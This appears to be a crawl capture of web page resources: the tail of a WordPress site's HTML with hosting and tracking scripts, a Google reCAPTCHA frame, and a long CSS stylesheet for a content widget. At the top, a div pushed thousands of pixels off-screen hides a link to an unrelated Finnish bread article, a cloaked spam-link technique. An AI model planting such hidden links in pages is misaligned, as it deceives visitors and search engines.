<div style="position:absolute;left:-6490px;width:500px;"><h2>Discovery</h2> 
<a href="https://nastola-seura.fi/leipa-pysyy-tuoreena-pitkaan-nain-kokeneet-kotiaidit-sailyttavat-leivonnaisia-pakastimessa/?amp=33">Leipä pysyy tuoreena pitkään: Näin kokeneet kotiäidit säilyttävät leivonnaisia pakastimessa</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'fc3c86b8a1c7'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45607457'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.28'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'494'},
                    {'wp_alloptions_bytes':'388885'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892589'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LN_1iOoGDmGWGg4eb5USoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768252700864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://editorwidgets.familyfeatures.com/media/css/ffcw-screen-v0.9.0.css
body_size: 21848
content:
.ff_contentwidget {
  overflow: hidden;
  *zoom: 1;
  width: 100%; }
  .ff_contentwidget .ffcw_seasonal-banner {
    margin-bottom: 6px; }
    .ff_contentwidget .ffcw_seasonal-banner img {
      min-width: 100%;
      max-width: 100%; }
  .ff_contentwidget.ff_layout-carousel {
    max-width: 600px;
    min-width: 300px;
    padding: 4px;
    border: 0 none;
    overflow: visible;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 15px #777777;
    -moz-box-shadow: 0 0 15px #777777;
    box-shadow: 0 0 15px #777777; }
    .ff_contentwidget.ff_layout-carousel .focus-area {
      width: 100%;
      max-width: 600px;
      margin: 0 auto; }
      .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures {
        overflow: hidden;
        *zoom: 1;
        max-width: 100%;
        max-height: 424px;
        position: relative; }
        .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .ffcw-focus-images-container.ffcw-loading {
          background: url(../images/loading.gif) no-repeat center 38% #c1c1c1; }
        .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .ffcw-focus-images-container .ffcw-focus-images {
          max-height: 600px;
          min-height: 250px;
          opacity: 0; }
          .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .ffcw-focus-images-container .ffcw-focus-images a.ffcw_picture {
            display: block;
            display: none; }
            .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .ffcw-focus-images-container .ffcw-focus-images a.ffcw_picture.active {
              display: block; }
            .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .ffcw-focus-images-container .ffcw-focus-images a.ffcw_picture .ffcw_headline {
              background: rgba(255, 255, 255, 0.7);
              position: absolute;
              width: 100%;
              color: black;
              font-size: 24px;
              line-height: 26px;
              text-shadow: 1px 1px 2px #777777; }
              .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .ffcw-focus-images-container .ffcw-focus-images a.ffcw_picture .ffcw_headline .ffcw_section {
                padding: 20px 20px; }
        .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .pager-control-nav {
          background-color: #c1c1c1;
          position: absolute;
          bottom: -5px;
          padding: 4px 0 0 0;
          padding-left: 0;
          z-index: 1000;
          min-width: 100%;
          white-space: nowrap;
          text-align: center; }
          .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .pager-control-nav a {
            text-align: left;
            background: white;
            width: 75px;
            height: 75px;
            display: inline-block;
            margin: 0 0 0 4px;
            text-indent: 0px;
            position: relative; }
            .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .pager-control-nav a:first-child {
              margin-left: 0; }
            .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .pager-control-nav a .ffcw_nav-img-overlay {
              width: 75px;
              height: 75px;
              background-color: white;
              opacity: 0;
              position: absolute;
              -webkit-transition-property: opacity;
              -moz-transition-property: opacity;
              -o-transition-property: opacity;
              transition-property: opacity;
              -webkit-transition-duration: 500ms;
              -moz-transition-duration: 500ms;
              -o-transition-duration: 500ms;
              transition-duration: 500ms; }
            .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .pager-control-nav a:hover .ffcw_nav-img-overlay {
              -webkit-transition-duration: 150ms;
              -moz-transition-duration: 150ms;
              -o-transition-duration: 150ms;
              transition-duration: 150ms; }
            .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .pager-control-nav a img {
              position: absolute; }
            .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .pager-control-nav a:hover .ffcw_nav-img-overlay, .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_pictures .pager-control-nav a.active .ffcw_nav-img-overlay {
              opacity: 0.5; }
      .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails {
        position: absolute;
        bottom: -30px;
        left: 50%;
        margin-left: -28px; }
        .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails a {
          background: url(../images/skin.png) no-repeat 0 0 transparent;
          width: 28px;
          height: 30px;
          display: inline-block; }
          .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails a.ffcw-nav-start {
            background-position: -300px 0px; }
            .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails a.ffcw-nav-start.ffcw-active, .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails a.ffcw-nav-start:hover, .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails a.ffcw-nav-start:active {
              background-position: -300px -75px; }
          .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails a.ffcw-nav-stop {
            background-position: -450px 0px; }
            .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails a.ffcw-nav-stop.ffcw-active, .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails a.ffcw-nav-stop:hover, .ff_contentwidget.ff_layout-carousel .focus-area .ffcw-bottom-nav-wrapper.ffcw-below-thumbnails a.ffcw-nav-stop:active {
              background-position: -450px -75px; }
      .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_picture {
        position: absolute;
        max-width: 100%;
        display: none; }
        .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_picture.active {
          display: block; }
        .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_picture img {
          display: block;
          max-width: 100%;
          width: auto;
          height: auto; }
      .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_articles {
        margin-top: 8px;
        width: auto !important;
        min-height: 70px !important;
        display: none; }
      .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_article {
        position: absolute;
        display: none; }
        .ff_contentwidget.ff_layout-carousel .focus-area .ffcw_article.active {
          display: block; }
    .ff_contentwidget.ff_layout-carousel .snippet-area {
      display: none; }
    .ff_contentwidget.ff_layout-carousel .pager-control-direction {
      position: absolute;
      opacity: 0;
      width: 100%;
      margin-left: -4px;
      top: 0;
      z-index: 1000;
      -webkit-transition-delay: 250ms;
      -moz-transition-delay: 250ms;
      -o-transition-delay: 250ms;
      transition-delay: 250ms;
      -webkit-transition-property: opacity;
      -moz-transition-property: opacity;
      -o-transition-property: opacity;
      transition-property: opacity;
      -webkit-transition-duration: 250ms;
      -moz-transition-duration: 250ms;
      -o-transition-duration: 250ms;
      transition-duration: 250ms; }
      .ff_contentwidget.ff_layout-carousel .pager-control-direction a {
        background: url(../images/skin.png) no-repeat 0 0 transparent;
        width: 22px;
        height: 50px;
        display: block;
        background-color: transparent;
        -webkit-box-shadow: 0 0 0 0;
        -moz-box-shadow: 0 0 0 0;
        box-shadow: 0 0 0 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0; }
        .ff_contentwidget.ff_layout-carousel .pager-control-direction a.right {
          background-position: -150px 0;
          right: -22px;
          margin-right: 0; }
        .ff_contentwidget.ff_layout-carousel .pager-control-direction a.left {
          left: -22px;
          margin-left: 0; }
        .ff_contentwidget.ff_layout-carousel .pager-control-direction a:hover.left {
          background-position: 0 -75px; }
        .ff_contentwidget.ff_layout-carousel .pager-control-direction a:hover.right {
          background-position: -150px -75px; }
    .ff_contentwidget.ff_layout-carousel.no-opacity .ffcw_pictures .pager-control-nav a .ffcw_nav-img-overlay {
      background-image: none;
      background-color: transparent;
      opacity: 1; }
    .ff_contentwidget.ff_layout-carousel.no-opacity .ffcw_pictures .pager-control-nav a:hover .ffcw_nav-img-overlay, .ff_contentwidget.ff_layout-carousel.no-opacity .ffcw_pictures .pager-control-nav a.active .ffcw_nav-img-overlay {
      background: url(../images/white-70.png) repeat 0 0 transparent; }
  .ff_contentwidget.ff_layout-one, .ff_contentwidget.ff_layout-two {
    border: 3px solid green;
    min-height: 316px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px; }
    .ff_contentwidget.ff_layout-one .ffcw_section, .ff_contentwidget.ff_layout-two .ffcw_section {
      padding: 8px; }
    .ff_contentwidget.ff_layout-one * .ffcw_section, .ff_contentwidget.ff_layout-two * .ffcw_section {
      padding: 0; }
    .ff_contentwidget.ff_layout-one .focus-area, .ff_contentwidget.ff_layout-two .focus-area {
      position: relative;
      float: left;
      width: 50%;
      max-width: 300px;
      margin: 0 auto; }
      .ff_contentwidget.ff_layout-one .focus-area::before, .ff_contentwidget.ff_layout-one .focus-area::after, .ff_contentwidget.ff_layout-two .focus-area::before, .ff_contentwidget.ff_layout-two .focus-area::after {
        display: table;
        line-height: 0;
        content: ''; }
      .ff_contentwidget.ff_layout-one .focus-area::after, .ff_contentwidget.ff_layout-two .focus-area::after {
        clear: both; }
      .ff_contentwidget.ff_layout-one .focus-area .ffcw_pictures, .ff_contentwidget.ff_layout-two .focus-area .ffcw_pictures {
        overflow: hidden;
        *zoom: 1;
        width: 300px;
        height: 300px; }
        .ff_contentwidget.ff_layout-one .focus-area .ffcw_pictures > .ffcw_section, .ff_contentwidget.ff_layout-two .focus-area .ffcw_pictures > .ffcw_section {
          position: static !important; }
        .ff_contentwidget.ff_layout-one .focus-area .ffcw_pictures .pager-control-nav, .ff_contentwidget.ff_layout-two .focus-area .ffcw_pictures .pager-control-nav {
          top: 280px; }
      .ff_contentwidget.ff_layout-one .focus-area .ffcw_picture, .ff_contentwidget.ff_layout-two .focus-area .ffcw_picture {
        position: absolute;
        max-width: 100%;
        max-height: 100%;
        width: 300px;
        height: 300px;
        display: none; }
        .ff_contentwidget.ff_layout-one .focus-area .ffcw_picture.active, .ff_contentwidget.ff_layout-two .focus-area .ffcw_picture.active {
          display: block; }
      .ff_contentwidget.ff_layout-one .focus-area .ffcw_articles, .ff_contentwidget.ff_layout-two .focus-area .ffcw_articles {
        margin-top: 8px;
        width: auto !important;
        min-height: 70px !important;
        display: none; }
      .ff_contentwidget.ff_layout-one .focus-area .ffcw_article, .ff_contentwidget.ff_layout-two .focus-area .ffcw_article {
        position: absolute;
        display: none; }
        .ff_contentwidget.ff_layout-one .focus-area .ffcw_article.active, .ff_contentwidget.ff_layout-two .focus-area .ffcw_article.active {
          display: block; }
    .ff_contentwidget.ff_layout-one .snippet-area, .ff_contentwidget.ff_layout-two .snippet-area {
      margin-left: 0; }
      .ff_contentwidget.ff_layout-one .snippet-area .ffcw_article, .ff_contentwidget.ff_layout-two .snippet-area .ffcw_article {
        overflow: hidden;
        *zoom: 1;
        position: relative;
        padding: 8px 16px; }
        .ff_contentwidget.ff_layout-one .snippet-area .ffcw_article.ffcw_article-1, .ff_contentwidget.ff_layout-one .snippet-area .ffcw_article.ffcw_article-2, .ff_contentwidget.ff_layout-two .snippet-area .ffcw_article.ffcw_article-1, .ff_contentwidget.ff_layout-two .snippet-area .ffcw_article.ffcw_article-2 {
          height: 134px; }
      .ff_contentwidget.ff_layout-one .snippet-area .textfade, .ff_contentwidget.ff_layout-two .snippet-area .textfade {
        position: absolute;
        height: 25px;
        width: 100%;
        bottom: 0;
        left: 0;
        background-image: linear-gradient(rgba(255, 255, 255, 0) 0%, #e8e8e8 90%); }
      .ff_contentwidget.ff_layout-one .snippet-area .ffcw_thumb, .ff_contentwidget.ff_layout-two .snippet-area .ffcw_thumb {
        float: left;
        position: relative;
        z-index: 10;
        margin-right: 8px;
        width: 50px !important;
        height: 50px !important;
        overflow: hidden !important;
        display: none; }
        .ff_contentwidget.ff_layout-one .snippet-area .ffcw_thumb img, .ff_contentwidget.ff_layout-two .snippet-area .ffcw_thumb img {
          width: 50px !important;
          height: 50px !important; }
    .ff_contentwidget.ff_layout-one.ff_snippet-thumb .snippet-area .ffcw_thumb, .ff_contentwidget.ff_layout-two.ff_snippet-thumb .snippet-area .ffcw_thumb {
      display: block; }
    .ff_contentwidget.ff_layout-one.ff_focus-headline .ffcw_articles, .ff_contentwidget.ff_layout-two.ff_focus-headline .ffcw_articles {
      display: block; }
    .ff_contentwidget.ff_layout-one.no-ff_snippet .snippet-area, .ff_contentwidget.ff_layout-two.no-ff_snippet .snippet-area {
      display: none; }
    .ff_contentwidget.ff_layout-one.no-ff_snippet .focus-area, .ff_contentwidget.ff_layout-two.no-ff_snippet .focus-area {
      width: 100%;
      max-width: 100%; }
      .ff_contentwidget.ff_layout-one.no-ff_snippet .focus-area .ffcw_pictures, .ff_contentwidget.ff_layout-two.no-ff_snippet .focus-area .ffcw_pictures {
        float: left; }
      .ff_contentwidget.ff_layout-one.no-ff_snippet .focus-area .ffcw_articles, .ff_contentwidget.ff_layout-two.no-ff_snippet .focus-area .ffcw_articles {
        margin-left: 308px; }
    .ff_contentwidget.ff_layout-one.no-ff_snippet.ff_vertical .ffcw_pictures, .ff_contentwidget.ff_layout-two.no-ff_snippet.ff_vertical .ffcw_pictures {
      float: none; }
    .ff_contentwidget.ff_layout-one.no-ff_snippet.ff_vertical .ffcw_articles, .ff_contentwidget.ff_layout-two.no-ff_snippet.ff_vertical .ffcw_articles {
      margin-left: 0; }
    .ff_contentwidget.ff_layout-one.no-ff_focus-content .focus-area .ffcw_articles .ffcw_article .ffcw_content, .ff_contentwidget.ff_layout-two.no-ff_focus-content .focus-area .ffcw_articles .ffcw_article .ffcw_content {
      display: none; }
    .ff_contentwidget.ff_layout-one.ff_vertical .focus-area, .ff_contentwidget.ff_layout-two.ff_vertical .focus-area {
      float: none;
      width: 100%; }
    .ff_contentwidget.ff_layout-one.ff_vertical .snippet-area, .ff_contentwidget.ff_layout-two.ff_vertical .snippet-area {
      margin-left: 0; }
      .ff_contentwidget.ff_layout-one.ff_vertical .snippet-area .ffcw_article.ffcw_article-1, .ff_contentwidget.ff_layout-one.ff_vertical .snippet-area .ffcw_article.ffcw_article-2, .ff_contentwidget.ff_layout-one.ff_vertical .snippet-area .ffcw_article.ffcw_article-3, .ff_contentwidget.ff_layout-two.ff_vertical .snippet-area .ffcw_article.ffcw_article-1, .ff_contentwidget.ff_layout-two.ff_vertical .snippet-area .ffcw_article.ffcw_article-2, .ff_contentwidget.ff_layout-two.ff_vertical .snippet-area .ffcw_article.ffcw_article-3 {
        height: 84px; }
  .ff_contentwidget.ff_layout-one {
    max-width: 305px !important; }
  .ff_contentwidget.ff_layout-two {
    max-width: 700px !important; }

.ff_widget-container .ff-placeholder {
  display: none; }

.ff_display-article-full-content {
  display: block; }
  .ff_display-article-full-content img.ifsjsmain {
    clear: none; }
  .ff_display-article-full-content .ff-placeholder {
    display: none; }

.ff_contentwidget.css-transitions .focus-area .ffcw_picture, .ff_contentwidget.css-transitions .focus-area .ffcw_article {
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: 500ms;
  -moz-transition-duration: 500ms;
  -o-transition-duration: 500ms;
  transition-duration: 500ms;
  display: block !important;
  opacity: 0; }
  .ff_contentwidget.css-transitions .focus-area .ffcw_picture.active, .ff_contentwidget.css-transitions .focus-area .ffcw_article.active {
    opacity: 1; }

.ff-powered-by {
  font-size: 10px;
  font-family: arial, sans-serif;
  color: black;
  margin-bottom: 22px; }

.ff_contentwidget {
  font: normal 14px/18px Arial, sans-serif; }
  .ff_contentwidget .ffcw_headline {
    font-size: 16px;
    font-weight: bold;
    line-height: 20px; }

.ff_contentwidget {
  position: relative; }
  .ff_contentwidget:hover .pager-control-direction {
    opacity: 1; }
  .ff_contentwidget .pager-control-nav {
    position: absolute;
    z-index: 1000; }
    .ff_contentwidget .pager-control-nav a {
      background: url(../images/circlebutton.png) no-repeat 0 0 transparent;
      width: 20px;
      height: 20px;
      display: inline-block;
      margin: 0 -2px;
      text-indent: -9999px; }
      .ff_contentwidget .pager-control-nav a:hover, .ff_contentwidget .pager-control-nav a.active {
        background-position: 0 -22px; }
  .ff_contentwidget .pager-control-direction {
    position: absolute;
    opacity: 0;
    width: 100%;
    top: 0;
    z-index: 1000;
    -webkit-transition-delay: 250ms;
    -moz-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-duration: 250ms;
    -moz-transition-duration: 250ms;
    -o-transition-duration: 250ms;
    transition-duration: 250ms; }
    .ff_contentwidget .pager-control-direction a {
      background: url(../images/nav.png) no-repeat 0 0 transparent;
      width: 25px;
      height: 50px;
      display: block;
      position: absolute;
      z-index: 100;
      top: 120px;
      text-indent: -9999px;
      -webkit-box-shadow: 0 0 10px 6px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0 0 10px 6px rgba(0, 0, 0, 0.2);
      box-shadow: 0 0 10px 6px rgba(0, 0, 0, 0.2);
      -webkit-border-radius: 10px;
      -moz-border-radius: 10px;
      -ms-border-radius: 10px;
      -o-border-radius: 10px;
      border-radius: 10px;
      background-color: rgba(0, 0, 0, 0.2); }
      .ff_contentwidget .pager-control-direction a.right {
        background-position: -25px 0;
        right: 0;
        margin-right: 8px; }
      .ff_contentwidget .pager-control-direction a.left {
        left: 0;
        margin-left: 8px; }
      .ff_contentwidget .pager-control-direction a:hover.left {
        background-position: 0 -50px; }
      .ff_contentwidget .pager-control-direction a:hover.right {
        background-position: -25px -50px; }

.ff_contentwidget {
  background-color: white; }
  .ff_contentwidget a {
    color: black !important;
    text-decoration: none !important; }
    .ff_contentwidget a * {
      text-decoration: none !important;
      font-style: normal !important;
      font-weight: normal !important; }
    .ff_contentwidget a:hover {
      color: black !important;
      text-decoration: none !important;
      font-style: normal !important;
      font-weight: normal !important; }
    .ff_contentwidget a:active {
      color: black !important;
      text-decoration: none !important;
      font-style: normal !important;
      font-weight: normal !important; }
    .ff_contentwidget a .ffcw_headline {
      text-decoration: none !important;
      font-weight: bold !important; }
  .ff_contentwidget .focus-area .ffcw_article .ffcw_headline {
    color: blue;
    text-decoration: underline; }
  .ff_contentwidget .snippet-area .ffcw_article.active a .ffcw_headline {
    text-decoration: underline !important; }

.ff_contentwidget.ff_theme-wlight .snippet-area .ffcw_article.active {
  background-color: #e8e8e8; }
.ff_contentwidget.ff_theme-wlight .snippet-area .ffcw_article:hover {
  background-color: #e0e0e0; }

.ff_contentwidget.ff_theme-aqua .snippet-area .ffcw_article.active {
  background-color: #e8e8e8; }
.ff_contentwidget.ff_theme-aqua .snippet-area .ffcw_article:hover {
  background-color: #e0e0e0; }

.ff_contentwidget.ff_theme-green .snippet-area .ffcw_article.active {
  background-color: #e8e8e8; }
.ff_contentwidget.ff_theme-green .snippet-area .ffcw_article:hover {
  background-color: #e0e0e0; }

.ff_contentwidget.ff_theme-gray .snippet-area .ffcw_article.active {
  background-color: #e8e8e8; }
.ff_contentwidget.ff_theme-gray .snippet-area .ffcw_article:hover {
  background-color: #e0e0e0; }

.ff_contentwidget.ff_theme-purple .snippet-area .ffcw_article.active {
  background-color: #e8e8e8; }
.ff_contentwidget.ff_theme-purple .snippet-area .ffcw_article:hover {
  background-color: #e0e0e0; }

.ff_contentwidget.ff_theme-brown .snippet-area .ffcw_article.active {
  background-color: #e8e8e8; }
.ff_contentwidget.ff_theme-brown .snippet-area .ffcw_article:hover {
  background-color: #e0e0e0; }

.ff_contentwidget.ff_theme-peach .snippet-area .ffcw_article.active {
  background-color: #e8e8e8; }
.ff_contentwidget.ff_theme-peach .snippet-area .ffcw_article:hover {
  background-color: #e0e0e0; }
